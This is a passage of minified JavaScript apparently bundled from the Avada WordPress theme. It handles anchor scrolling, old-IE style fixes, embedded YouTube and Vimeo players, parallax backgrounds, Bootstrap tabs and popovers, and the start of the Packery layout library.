var fusionScrollToAnchorVars={"content_break_point":"800","container_hundred_percent_height_mobile":"0"};!function(a){"use strict";a.fn.fusion_scroll_to_anchor_target=function(){var b,c,d,e,f,g,h,i=a(this).attr("href"),j=i.substr(i.indexOf("#")).slice(1),k=a("#"+j);if(k.length&&""!==j)return!k.parents(".hundred-percent-height-scrolling").length&&!k.find(".hundred-percent-height-scrolling").length||0==fusionScrollToAnchorVars.container_hundred_percent_height_mobile&&Modernizr.mq("only screen and (max-width: "+fusionScrollToAnchorVars.content_break_point+"px)")?(b="function"==typeof getAdminbarHeight?getAdminbarHeight():0,c="function"==typeof getStickyHeaderHeight?getStickyHeaderHeight():0,d=a(document).scrollTop(),e=k.offset().top-b-c,f=Math.abs(d-e)/2,g=d>e?d-f:d+f,a("html, body").animate({scrollTop:g},{duration:400,easing:"easeInExpo",complete:function(){b="function"==typeof getAdminbarHeight?getAdminbarHeight():0,c="function"==typeof getStickyHeaderHeight?getStickyHeaderHeight():0,e=k.offset().top-b-c,a("html, body").animate({scrollTop:e},450,"easeOutExpo",function(){location.hash&&"#_"===location.hash.substring(0,2)&&"history"in window&&"replaceState"in history&&history.replaceState("",window.location.href.replace("#_","#"),window.location.href.replace("#_","#"))})}}),(k.hasClass("tab-pane")||k.hasClass("tab-link"))&&"function"==typeof a.fn.fusionSwitchTabOnLinkClick&&setTimeout(function(){k.parents(".fusion-tabs").fusionSwitchTabOnLinkClick()},100),!1):(h=k.hasClass("fusion-scroll-section-element")?k:k.parents(".fusion-scroll-section-element"),!(h.hasClass("active")&&h.offset().top>=a(window).scrollTop()&&h.offset().top<a(window).scrollTop()+a(window).height())&&(location.hash&&"#_"===location.hash.substring(0,2)&&a(".fusion-page-load-link").addClass("fusion-page.load-scroll-section-link"),g=k.parents(".fusion-scroll-section").offset().top,a("html, body").animate({scrollTop:g},{duration:400,easing:"easeInExpo",complete:function(){setTimeout(function(){k.parents(".fusion-scroll-section").find(".fusion-scroll-section-nav").find(".fusion-scroll-section-link[data-element="+h.data("element")+"]").trigger("click"),location.hash&&"#_"===location.hash.substring(0,2)&&("history"in window&&"replaceState"in history&&history.replaceState("",window.location.href.replace("#_","#"),window.location.href.replace("#_","#")),a(".fusion-page-load-link").removeClass("fusion-page.load-scroll-section-link"))},100)}}),!1))}}(jQuery),jQuery(document).ready(function(){jQuery('.fusion-menu a:not([href="#"], .fusion-megamenu-widgets-container a, .search-link), .fusion-mobile-nav-item a:not([href="#"], .search-link), .fusion-button:not([href="#"], input, button), .fusion-one-page-text-link:not([href="#"]), .fusion-content-boxes .fusion-read-more:not([href="#"])').click(function(a){var b,c,d,e,f,g,h,i;if(jQuery(this).hasClass("avada-noscroll")||jQuery(this).parent().hasClass("avada-noscroll")||jQuery(this).is(".fusion-content-box-button, .fusion-tagline-button")&&jQuery(this).parents(".avada-noscroll").length)return!0;if(this.hash){if(b=window.location.href.split("#"),"/"===b[0].charAt(b[0].length-1)?b[0]:b[0]+"/",i=jQuery(this).attr("target")?jQuery(this).attr("target"):"_self",c=jQuery(this).attr("href"),d=c.split("#"),e=void 0!==d[1]?d[1]:"",f=e.substring(0,1),g=d[0],h=g.substring(g.length-1,g.length),"/"!==h&&(g+="/"),"!"===f||"/"===f)return;a.preventDefault(),location.pathname.replace(/^\//,"")!=this.pathname.replace(/^\//,"")&&"#"!==c.charAt(0)||""!==location.search&&-1===location.search.indexOf("lang=")&&!jQuery(this).hasClass("tfs-scroll-down-indicator")?("/"===g&&""!==location.search&&(g=location.href.replace(location.search,"")),window.open(g+"#_"+e,i)):(jQuery(this).fusion_scroll_to_anchor_target(),"history"in window&&"replaceState"in history&&history.replaceState("",c,c),jQuery(this).parents(".fusion-flyout-menu").length&&jQuery(".fusion-flyout-menu-toggle").trigger("click"))}})}),location.hash&&"#_"===location.hash.substring(0,2)&&(jQuery(".fusion-page-load-link").attr("href","#"+location.hash.substring(2)),jQuery(window).load(function(){jQuery(".fusion-blog-shortcode").length?setTimeout(function(){jQuery(".fusion-page-load-link").fusion_scroll_to_anchor_target()},300):jQuery(".fusion-page-load-link").fusion_scroll_to_anchor_target()}));
var fusionIe1011Vars={"form_bg_color":"#fbfbfb"};function addStylesForOldIEVersions(){"10.0"==cssua.ua.ie&&jQuery("head").append('<style type="text/css">.layout-boxed-mode .fusion-footer-parallax { left: auto; right: auto; }.fusion-imageframe,.imageframe-align-center{font-size: 0px; line-height: normal;}.fusion-button.button-pill,.fusion-button.button-pill:hover{filter: none;}.fusion-header-shadow:after, body.side-header-left .header-shadow#side-header:before, body.side-header-right .header-shadow#side-header:before{ display: none }.search input,.searchform input {padding-left:10px;} .avada-select-parent .select-arrow,.select-arrow{height:33px;background-color:'+fusionIe1011Vars.form_bg_color+"}.search input{padding-left:5px;}header .tagline{margin-top:3px;}.star-rating span:before {letter-spacing: 0;}.avada-select-parent .select-arrow,.gravity-select-parent .select-arrow,.wpcf7-select-parent .select-arrow,.select-arrow{background: #fff;}.star-rating{width: 5.2em;}.star-rating span:before {letter-spacing: 0.1em;}</style>"),"11.0"==cssua.ua.ie&&jQuery("head").append('<style type="text/css">.layout-boxed-mode .fusion-footer-parallax { left: auto; right: auto; }</style>')}jQuery(document).ready(function(){addStylesForOldIEVersions()});
jQuery(document).ready(function(){jQuery("input, textarea").placeholder()}),jQuery(window).load(function(){jQuery(".fusion-youtube-flash-fix").remove()});
var fusionBlogVars={"infinite_blog_text":"<em>Loading the next set of posts...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","lightbox_behavior":"all","blog_pagination_type":"Pagination","flex_smoothHeight":"false"};var fusionFlexSliderVars={"status_vimeo":"1","page_smoothHeight":"false","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};var fusionCarouselVars={"related_posts_speed":"2500","carousel_speed":"2500"};var fusionLightboxVars={"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"dark","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.90","lightbox_desc":"","lightbox_social":"","lightbox_deeplinking":"1","lightbox_path":"horizontal","lightbox_post_images":"1","lightbox_animation_speed":"Normal"};function getAdminbarHeight(){var a=0;return jQuery("#wpadminbar").length&&(a=parseInt(jQuery("#wpadminbar").outerHeight(),10)),a}function getWaypointOffset(a){var b,c,d=a.data("animationoffset");return void 0===d&&(d="bottom-in-view"),"top-out-of-view"===d&&(b=getAdminbarHeight(),c="function"===getWaypointTopOffset?getWaypointTopOffset():0,d=b+c),d}jQuery(window).load(function(){setTimeout(function(){jQuery.waypoints("viewportHeight")},300)});
var fusionVideoGeneralVars={"status_vimeo":"1","status_yt":"1"};function insertParam(a,b,c,d){var e,f,g,h,i,j,k,l;if(0<a.indexOf("#")?(e=a.indexOf("#"),f=a.substring(a.indexOf("#"),a.length)):(f="",e=a.length),g=a.substring(0,e),h=g.split("?"),i="",1<h.length)for(j=h[1].split("&"),k=0;k<j.length;k++)l=j[k].split("="),l[0]!==b&&(""===i?i="?"+l[0]+"="+(l[1]?l[1]:""):(i+="&",i+=l[0]+"="+(l[1]?l[1]:"")));return""===i&&(i="?"),d?i="?"+b+"="+c+(i.length>1?"&"+i.substring(1):""):(""!==i&&"?"!==i&&(i+="&"),i+=b+"="+(c||"")),h[0]+i+f}function registerYoutubePlayers(){Number(fusionVideoGeneralVars.status_yt)&&!0===window.yt_vid_exists&&(window.$youtube_players=[],jQuery(".tfs-slider").each(function(){var a=jQuery(this);a.find("[data-youtube-video-id]").find("iframe").each(function(){var b=jQuery(this);window.YTReady(function(){window.$youtube_players[b.attr("id")]=new YT.Player(b.attr("id"),{events:{onReady:onPlayerReady(b.parents("li")),onStateChange:onPlayerStateChange(b.attr("id"),a)}})})})}))}function loadYoutubeIframeAPI(){var a,b;Number(fusionVideoGeneralVars.status_yt)&&!0===window.yt_vid_exists&&(a=document.createElement("script"),a.src="https://www.youtube.com/iframe_api",b=document.getElementsByTagName("script")[0],b.parentNode.insertBefore(a,b))}function onYouTubePlayerAPIReady(){window.YTReady(!0)}function onPlayerStateChange(a,b){return function(a){a.data==YT.PlayerState.PLAYING&&jQuery(b).flexslider("pause"),a.data==YT.PlayerState.PAUSED&&jQuery(b).flexslider("play"),a.data==YT.PlayerState.BUFFERING&&jQuery(b).flexslider("pause"),a.data==YT.PlayerState.ENDED&&"1"==jQuery(b).data("autoplay")&&(void 0!==jQuery(b).find(".flex-active-slide").data("loop")&&"yes"!==jQuery(b).find(".flex-active-slide").data("loop")&&jQuery(b).flexslider("next"),jQuery(b).flexslider("play"))}}function onPlayerReady(a){return function(b){"yes"===jQuery(a).data("mute")&&b.target.mute()}}function ytVidId(a){var b=/^(?:https?:)?(\/\/)?(?:www\.)?(?:youtu\.be\/|youtube\.com\/(?:embed\/|v\/|watch\?v=|watch\?.+&v=))((\w|-){11})(?:\S+)?$/;return!!a.match(b)&&RegExp.$1}function playVideoAndPauseOthers(a){var b=jQuery(a).find("[data-youtube-video-id]").find("iframe"),c=jQuery(a).data("flexslider").slides.eq(jQuery(a).data("flexslider").currentSlide),d=c.find("[data-youtube-video-id]").find("iframe");b.each(function(){jQuery(this).attr("id")!==d.attr("id")&&window.$youtube_players[jQuery(this).attr("id")].stopVideo()}),d.length&&(!d.parents("li").hasClass("clone")&&d.parents("li").hasClass("flex-active-slide")&&"yes"===d.parents("li").attr("data-autoplay")&&(void 0===window.$youtube_players||void 0===window.$youtube_players[d.attr("id")]||"function"!=typeof window.$youtube_players[d.attr("id")].playVideo?setTimeout(function(){window.$youtube_players[d.attr("id")].playVideo()},300):"slide"===jQuery(a).data("animation")&&0===a.currentSlide&&void 0===jQuery(a).data("iteration")?window.$youtube_players[d.attr("id")]&&setTimeout(function(){window.$youtube_players[d.attr("id")].playVideo(),jQuery(a).data("iteration",1),a.stop(),setTimeout(function(){a.play()},1e3*window.$youtube_players[d.attr("id")].getDuration()-6e3)},2e3):window.$youtube_players[d.attr("id")].playVideo()),"yes"===c.attr("data-mute")&&window.$youtube_players[d.attr("id")].mute()),Number(fusionVideoGeneralVars.status_vimeo)&&(jQuery(a).find("iframe").each(function(){$f(jQuery(this)[0]).api("pause")}),0!==a.slides.eq(a.currentSlide).find("iframe").length&&("yes"===jQuery(a.slides.eq(a.currentSlide)).data("autoplay")&&$f(a.slides.eq(a.currentSlide).find("iframe")[0]).api("play"),"yes"===jQuery(a.slides.eq(a.currentSlide)).data("mute")&&$f(a.slides.eq(a.currentSlide).find("iframe")[0]).api("setVolume",0))),jQuery(a).find("video").each(function(){"function"==typeof jQuery(this)[0].pause&&jQuery(this)[0].pause(),!jQuery(this).parents("li").hasClass("clone")&&jQuery(this).parents("li").hasClass("flex-active-slide")&&"yes"===jQuery(this).parents("li").attr("data-autoplay")&&"function"==typeof jQuery(this)[0].play&&jQuery(this)[0].play()})}window.YTReady=function(){var a=[],b=!1;return function(c,d){if(!0===c)for(b=!0;a.length;)a.shift()();else"function"==typeof c&&(b?c():a[d?"unshift":"push"](c))}}(),jQuery(document).ready(function(){var a;jQuery(".fusion-fullwidth.video-background").each(function(){jQuery(this).find("[data-youtube-video-id]")&&(window.yt_vid_exists=!0)}),a=jQuery("iframe"),jQuery.each(a,function(a,b){var c,d,e,f=jQuery(this).attr("src");f&&(Number(fusionVideoGeneralVars.status_vimeo)&&1<=f.indexOf("vimeo")&&(jQuery(this).attr("id","player_"+(a+1)),c=insertParam(f,"api","1",!1),d=insertParam(c,"player_id","player_"+(a+1),!1),e=insertParam(d,"wmode","opaque",!1),jQuery(this).attr("src",e)),Number(fusionVideoGeneralVars.status_yt)&&ytVidId(f)&&(jQuery(this).attr("id","player_"+(a+1)),c=insertParam(f,"enablejsapi","1",!1),d=insertParam(c,"wmode","opaque",!1),jQuery(this).attr("src",d),window.yt_vid_exists=!0))}),jQuery(".full-video, .video-shortcode, .wooslider .slide-content, .fusion-portfolio-carousel .fusion-video").not("#bbpress-forums .full-video, #bbpress-forums .video-shortcode, #bbpress-forums .wooslider .slide-content, #bbpress-forums .fusion-portfolio-carousel .fusion-video").fitVids(),jQuery("#bbpress-forums").fitVids(),registerYoutubePlayers(),loadYoutubeIframeAPI()});
function _fusionRefreshScroll(){window._fusionScrollTop=window.pageYOffset,window._fusionScrollLeft=window.pageXOffset}function _fusionParallaxAll(){var a;for(_fusionRefreshScroll(),a=0;a<window._fusionImageParallaxImages.length;a++)window._fusionImageParallaxImages[a].doParallax()}function _fusionRefreshWindow(){window._fusionScrollTop=window.pageYOffset,window._fusionWindowHeight=jQuery(window).height(),window._fusionScrollLeft=window.pageXOffset,window._fusionWindowWidth=jQuery(window).width()}!function(a){!function(){var b=0;a.requestAnimationFrame||(a.webkitRequestAnimationFrame&&(a.requestAnimationFrame=a.webkitRequestAnimationFrame,a.cancelAnimationFrame=a.webkitCancelAnimationFrame||a.webkitCancelRequestAnimationFrame),a.requestAnimationFrame=function(c){var d=(new Date).getTime(),e=Math.max(0,16-(d-b)),f=a.setTimeout(function(){c(d+e)},e);return b=d+e,f},a.cancelAnimationFrame=function(a){clearTimeout(a)})}(),"function"==typeof define&&define(function(){return a.requestAnimationFrame})}(window),void 0===window._fusionImageParallaxImages&&(window._fusionImageParallaxImages=[]),function(a,b,c,d){function e(b,c){var d;this.element=b,this.settings=a.extend({},g,c),d=this.settings.align.split(" "),this.settings.xpos=d[0],2===d.length?this.settings.ypos=d[1]:this.settings.ypos="center",this._defaults=g,this._name=f,this.init()}var f="fusionImageParallax",g={direction:"up",mobileenabled:!1,mobiledevice:!1,width:"",height:"",align:"center",opacity:"1",velocity:".3",image:"",target:"",repeat:!1,loopScroll:"",loopScrollTime:"2",removeOrig:!1,complete:function(){}};a.extend(e.prototype,{init:function(){""===this.settings.target&&(this.settings.target=a(this.element)),""===this.settings.image&&void 0!==a(this.element).css("backgroundImage")&&""!==a(this.element).css("backgroundImage")&&(this.settings.image=a(this.element).css("backgroundImage").replace(/url\(|\)|"|'/g,"")),b._fusionImageParallaxImages.push(this),this.setup(),this.settings.complete(),this.containerWidth=0,this.containerHeight=0},setup:function(){!1!==this.settings.removeOrig&&a(this.element).remove(),this.resizeParallaxBackground()},doParallax:function(){var a,c,d,e,f,g,h,i,j=this.settings.target.find(".parallax-inner");this.settings.mobiledevice&&!this.settings.mobileenabled||this.isInView()&&(j.css({minHeight:"150px"}),a=this.settings.target.width()+parseInt(this.settings.target.css("paddingRight"),10)+parseInt(this.settings.target.css("paddingLeft"),10),c=this.settings.target.height()+parseInt(this.settings.target.css("paddingTop"),10)+parseInt(this.settings.target.css("paddingBottom"),10),0===this.containerWidth||0===this.containerHeight||a===this.containerWidth&&c===this.containerHeight||this.resizeParallaxBackground(),this.containerWidth=a,this.containerHeight=c,void 0!==j&&0!==j.length&&(d=(b._fusionScrollTop-this.scrollTopMin)/(this.scrollTopMax-this.scrollTopMin),e=this.moveMax*d,"down"===this.settings.direction&&(e*=1.25),"left"!==this.settings.direction&&"up"!==this.settings.direction||(e*=-1),f="translate3d(",g="px, -2px, 0px)",h="translate3d(0px, ",i="px, 0px)",("undefined"!=typeof _fusionParallaxIE9||jQuery("html").hasClass("ua-safari")&&j.parent().find(".fusion-section-separator").length)&&(f="translate(",g="px, 0px)",h="translate(0px, ",i="px)"),"no-repeat"===j.css("background-repeat")&&("down"===this.settings.direction&&0>e?e=0:"up"===this.settings.direction&&0<e?e=0:"right"===this.settings.direction&&0>e?e=0:"left"===this.settings.direction&&0<e&&(e=0)),"fixed"===this.settings.direction||("left"===this.settings.direction||"right"===this.settings.direction?j.css({webkitTransform:f+e+g,mozTransform:f+e+g,msTransform:f+e+g,oTransform:f+e+g,transform:f+e+g}):j.css({webkitTransform:h+e+i,mozTransform:h+e+i,msTransform:h+e+i,oTransform:h+e+i,transform:h+e+i}))))},isInView:function(){var a,c,d=this.settings.target;if(void 0!==d&&0!==d.length)return a=d.offset().top,c=d.height()+parseInt(d.css("paddingTop"),10)+parseInt(d.css("paddingBottom"),10),!(a+c<b._fusionScrollTop||b._fusionScrollTop+b._fusionWindowHeight<a)},resizeParallaxBackground:function(){var a,c,d,e,f,g,h,i,j,k,l,m=this.settings.target;void 0!==m&&0!==m.length&&m.is(":visible")&&(a="true"===this.settings.repeat||!0===this.settings.repeat||1===this.settings.repeat,"none"===this.settings.direction?(c=m.width()+parseInt(m.css("paddingRight"),10)+parseInt(m.css("paddingLeft"),10),e=m.offset().left,"center"===this.settings.align?e="50% 50%":"left"===this.settings.align?e="0% 50%":"right"===this.settings.align?e="100% 50%":"top"===this.settings.align?e="50% 0%":"bottom"===this.settings.align&&(e="50% 100%"),m.css({opacity:Math.abs(parseFloat(this.settings.opacity)/100),backgroundSize:"cover",backgroundAttachment:"scroll",backgroundPosition:e,backgroundRepeat:"no-repeat"}),""!==this.settings.image&&"none"!==this.settings.image&&m.css({opacity:Math.abs(parseFloat(this.settings.opacity)/100),backgroundImage:"url("+this.settings.image+")"})):"fixed"===this.settings.direction?(m.css({backgroundAttachment:"fixed",backgroundRepeat:"repeat"}),""!==this.settings.image&&"none"!==this.settings.image&&m.attr("style","background-image: url("+this.settings.image+") !important;"+m.attr("style"))):"left"===this.settings.direction||"right"===this.settings.direction?(c=m.width()+parseInt(m.css("paddingRight"),10)+parseInt(m.css("paddingLeft"),10),d=m.height()+4+parseInt(m.css("paddingTop"),10)+parseInt(m.css("paddingBottom"),10),f=c,c+=400*Math.abs(parseFloat(this.settings.velocity)),g=0,"right"===this.settings.direction&&(g-=c-f),m.find(".parallax-inner").length<1&&m.prepend('<div class="parallax-inner"></div>'),m.css({position:"relative",overflow:"hidden",zIndex:1,"background-image":"none"}).attr("style",m.attr("style")).find(".parallax-inner").css({pointerEvents:"none",width:c,height:d,position:"absolute",zIndex:-1,top:0,left:g,opacity:Math.abs(parseFloat(this.settings.opacity)/100),backgroundPosition:a?"0 0 ":this.settings.xpos+" "+this.settings.ypos,backgroundRepeat:a?"repeat":"no-repeat",backgroundSize:a?"auto":"cover"}),""!==this.settings.image&&"none"!==this.settings.image&&m.find(".parallax-inner").css({opacity:Math.abs(parseFloat(this.settings.opacity)/100),backgroundImage:"url("+this.settings.image+")"}),i=0,m.offset().top>b._fusionWindowHeight&&(i=m.offset().top-b._fusionWindowHeight),j=m.offset().top+m.height()+parseInt(m.css("paddingTop"),10)+parseInt(m.css("paddingBottom"),10),this.moveMax=c-f,this.scrollTopMin=i,this.scrollTopMax=j):(h=900,h=jQuery(b).height(),c=m.width()+parseInt(m.css("paddingRight"),10)+parseInt(m.css("paddingLeft"),10),d=m.height()+parseInt(m.css("paddingTop"),10)+parseInt(m.css("paddingBottom"),10),k=d,d+=h*Math.abs(parseFloat(this.settings.velocity)),l=0,"down"===this.settings.direction&&(l-=d-k),m.find(".parallax-inner").length<1&&m.prepend('<div class="parallax-inner"></div>'),m.css({position:"relative",overflow:"hidden",zIndex:1,"background-image":"none"}).attr("style",m.attr("style")).find(".parallax-inner").css({pointerEvents:"none",width:c,height:d,position:"absolute",zIndex:-1,top:l,left:0,opacity:Math.abs(parseFloat(this.settings.opacity)/100),backgroundPosition:a?"0 0 ":this.settings.xpos+" "+this.settings.ypos,backgroundRepeat:a?"repeat":"no-repeat",backgroundSize:a?"auto":"cover"}),""!==this.settings.image&&"none"!==this.settings.image&&m.find(".parallax-inner").css({opacity:Math.abs(parseFloat(this.settings.opacity)/100),backgroundImage:"url("+this.settings.image+")"}),i=0,m.offset().top>b._fusionWindowHeight&&(i=m.offset().top-b._fusionWindowHeight),j=m.offset().top+m.height()+parseInt(m.css("paddingTop"),10)+parseInt(m.css("paddingBottom"),10),this.moveMax=d-k,this.scrollTopMin=i,this.scrollTopMax=j))},isMobile:function(){return jQuery(b).width()<=800||Modernizr.mq("only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)")||Modernizr.mq("only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)")||b.screen.width<=1e3&&b.devicePixelRatio>1}}),a.fn[f]=function(b){return this.each(function(){a.data(this,"plugin_"+f)||a.data(this,"plugin_"+f,new e(this,b))}),this}}(jQuery,window,document),jQuery(document).ready(function(a){"use strict";function b(){var a;for(_fusionRefreshScroll(),a=0;a<window._fusionImageParallaxImages.length;a++)window._fusionImageParallaxImages[a].doParallax();requestAnimationFrame(b)}a(window).on("scroll touchmove touchstart touchend gesturechange",function(){requestAnimationFrame(_fusionParallaxAll)}),(Modernizr.touch&&jQuery(window).width()<=1024||window.screen.width<=1281&&window.devicePixelRatio>1)&&requestAnimationFrame(b),a(window).on("resize",function(){setTimeout(function(){_fusionRefreshWindow(),jQuery.each(window._fusionImageParallaxImages,function(a,b){b.resizeParallaxBackground()})},1)}),setTimeout(function(){_fusionRefreshWindow(),jQuery.each(window._fusionImageParallaxImages,function(a,b){b.resizeParallaxBackground()})},1),setTimeout(function(){_fusionRefreshWindow(),jQuery.each(window._fusionImageParallaxImages,function(a,b){b.resizeParallaxBackground()})},100)}),jQuery(window).load(function(){setTimeout(function(){_fusionRefreshWindow(),jQuery.each(window._fusionImageParallaxImages,function(a,b){b.resizeParallaxBackground()})},1),setTimeout(function(){_fusionRefreshWindow(),jQuery.each(window._fusionImageParallaxImages,function(a,b){b.resizeParallaxBackground()})},1e3)}),jQuery(document).ready(function(a){"use strict";function b(){return Modernizr.touch&&jQuery(window).width()<=1e3||window.screen.width<=1281&&window.devicePixelRatio>1}b()&&a(".fusion-bg-parallax.video > div").remove(),a(".fusion-bg-parallax").next().addClass("bg-parallax-parent"),a(".fusion-bg-parallax").attr("style","").css("display","none"),a(".fusion-bg-parallax").each(function(){a(this).fusionImageParallax({image:a(this).data("bg-image"),direction:a(this).data("direction"),mobileenabled:a(this).data("mobile-enabled"),mobiledevice:b(),opacity:a(this).data("opacity"),width:a(this).data("bg-width"),height:a(this).data("bg-height"),velocity:a(this).data("velocity"),align:a(this).data("bg-align"),repeat:a(this).data("bg-repeat"),target:a(this).next(),complete:function(){}})})});
+function(a){"use strict";var b=function(b){this.element=a(b)};b.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a")[0],f=a.Event("show.bs.tab",{relatedTarget:e});if(b.trigger(f),!f.isDefaultPrevented()){var g=a(d);this.activate(b.parent("li"),c),this.activate(g,g.parent(),function(){b.trigger({type:"shown.bs.tab",relatedTarget:e})})}}},b.prototype.activate=function(b,c,d){function e(){f.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),b.addClass("active"),b.parent(".nav-tabs").length&&b.parents(".fusion-tabs").find(".nav").find('a[href="'+b.find("a").attr("href")+'"]').parent().addClass("active"),g?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu")&&b.closest("li.dropdown").addClass("active"),d&&d()}var f=c.find("> .active"),g=d&&a.support.transition&&f.hasClass("fade");g?f.one(a.support.transition.end,e).emulateTransitionEnd(150):e(),f.removeClass("in")};var c=a.fn.tab;a.fn.tab=function(c){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new b(this)),"string"==typeof c&&e[c]()})},a.fn.tab.Constructor=b,a.fn.tab.noConflict=function(){return a.fn.tab=c,this},a(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(b){b.preventDefault(),a(this).tab("show")})}(jQuery);
+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof b&&b;!e&&/destroy|hide/.test(b)||(e||d.data("bs.popover",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");c.VERSION="3.3.5",c.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),c.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),c.prototype.constructor=c,c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof c?"html":"append":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},c.prototype.hasContent=function(){return this.getTitle()||this.getContent()},c.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var d=a.fn.popover;a.fn.popover=b,a.fn.popover.Constructor=c,a.fn.popover.noConflict=function(){return a.fn.popover=d,this}}(jQuery);
!function(a,b){"function"==typeof define&&define.amd?define("packery/js/rect",b):"object"==typeof module&&module.exports?module.exports=b():(a.Packery=a.Packery||{},a.Packery.Rect=b())}(window,function(){function a(b){for(var c in a.defaults)this[c]=a.defaults[c];for(c in b)this[c]=b[c]}a.defaults={x:0,y:0,width:0,height:0};var b=a.prototype;return b.contains=function(a){var b=a.width||0,c=a.height||0;return this.x<=a.x&&this.y<=a.y&&this.x+this.width>=a.x+b&&this.y+this.height>=a.y+c},b.overlaps=function(a){var b=this.x+this.width,c=this.y+this.height,d=a.x+a.width,e=a.y+a.height;return this.x<d&&b>a.x&&this.y<e&&c>a.y},b.getMaximalFreeRects=function(b){if(!this.overlaps(b))return!1;var c,d=[],e=this.x+this.width,f=this.y+this.height,g=b.x+b.width,h=b.y+b.height;return this.y<b.y&&(c=new a({x:this.x,y:this.y,width:this.width,height:b.y-this.y}),d.push(c)),e>g&&(c=new a({x:g,y:this.y,width:e-g,height:this.height}),d.push(c)),f>h&&(c=new a({x:this.x,y:h,width:this.width,height:f-h}),d.push(c)),this.x<b.x&&(c=new a({x:this.x,y:this.y,width:b.x-this.x,height:this.height}),d.push(c)),d},b.canFit=function(a){return this.width>=a.width&&this.height>=a.height},a}),function(a,b){if("function"==typeof define&&define.amd)define("packery/js/packer",["./rect"],b);else if("object"==typeof module&&module.exports)module.exports=b(require("./rect"));else{var c=a.Packery=a.Packery||{};c.Packer=b(c.Rect)}}(window,function(a){function b(a,b,c){this.width=a||0,this.height=b||0,this.sortDirection=c||"downwardLeftToRight",this.reset()}var c=b.prototype;c.reset=function(){this.spaces=[];var b=new a({x:0,y:0,width:this.width,height:this.height});this.spaces.push(b),this.sorter=d[this.sortDirection]||d.downwardLeftToRight},c.pack=function(a){for(var b=0;b<this.spaces.length;b++){var c=this.spaces[b];if(c.canFit(a)){this.placeInSpace(a,c);break}}},c.columnPack=function(a){for(var b=0;b<this.spaces.length;b++){var c=this.spaces[b];if(c.x<=a.x&&c.x+c.width>=a.x+a.width&&c.height>=a.height-.01){a.y=c.y,this.placed(a);break}}},c.rowPack=function(a){for(var b=0;b<this.spaces.length;b++){var c=this.spaces[b];if(c.y<=a.y&&c.y+c.height>=a.y+a.height&&c.width>=a.width-.01){a.x=c.x,this.placed(a);break}}},c.placeInSpace=function(a,b){a.x=b.x,a.y=b.y,this.placed(a)},c.placed=function(a){for(var b=[],c=0;c<this.spaces.length;c++){var d=this.spaces[c],e=d.getMaximalFreeRects(a);e?b.push.apply(b,e):b.push(d)}this.spaces=b,this.mergeSortSpaces()},c.mergeSortSpaces=function(){b.mergeRects(this.spaces),this.spaces.sort(this.sorter)},c.addSpace=function(a){this.spaces.push(a),this.mergeSortSpaces()},b.mergeRects=function(a){var b=0,c=a[b];a:for(;c;){for(var d=0,e=a[b+d];e;){if(e==c)d++;else{if(e.contains(c)){a.splice(b,1),c=a[b];continue a}c.contains(e)?a.splice(b+d,1):d++}e=a[b+d]}b++,c=a[b]}return a};var d={downwardLeftToRight:function(a,b){return a.y-b.y||a.x-b.x},rightwardTopToBottom:function(a,b){return a.x-b.x||a.y-b.y}};return b}),function(a,b){"function"==typeof define&&define.amd?define("packery/js/item",["outlayer/outlayer","./rect"],b):"object"==typeof module&&module.exports?module.exports=b(require("outlayer"),require("./rect")):a.Packery.Item=b(a.Outlayer,a.Packery.Rect)}(window,function(a,b){var c=document.documentElement.style,d="string"==typeof c.transform?"transform":"WebkitTransform",e=function(){a.Item.apply(this,arguments)},f=e.prototype=Object.create(a.Item.prototype),g=f._create;f._create=function(){g.call(this),this.rect=new b};var h=f.moveTo;return f.moveTo=function(a,b){var c=Math.abs(this.position.x-a),d=Math.abs(this.position.y-b);if(this.layout.dragItemCount&&!this.isPlacing&&!this.isTransitioning&&c<1&&d<1)return void this.goTo(a,b);h.apply(this,arguments)},f.enablePlacing=function(){this.removeTransitionStyles(),this.isTransitioning&&d&&(this.element.style[d]="none"),this.isTransitioning=!1,this.getSize(),this.layout._setRectSize(this.element,this.rect),this.isPlacing=!0},f.disablePlacing=function(){this.isPlacing=!1},f.removeElem=function(){this.element.parentNode.removeChild(this.element),this.layout.packer.addSpace(this.rect),this.emitEvent("remove",[this])},f.showDropPlaceholder=function(){var a=this.dropPlaceholder;a||(a=this.dropPlaceholder=document.createElement("div"),a.className="packery-drop-placeholder",a.style.position="absolute"),a.style.width=this.size.width+"px",a.style.height=this.size.height+"px",this.positionDropPlaceholder(),this.layout.element.appendChild(a)},f.positionDropPlaceholder=function(){this.dropPlaceholder.style[d]="translate("+this.rect.x+"px, 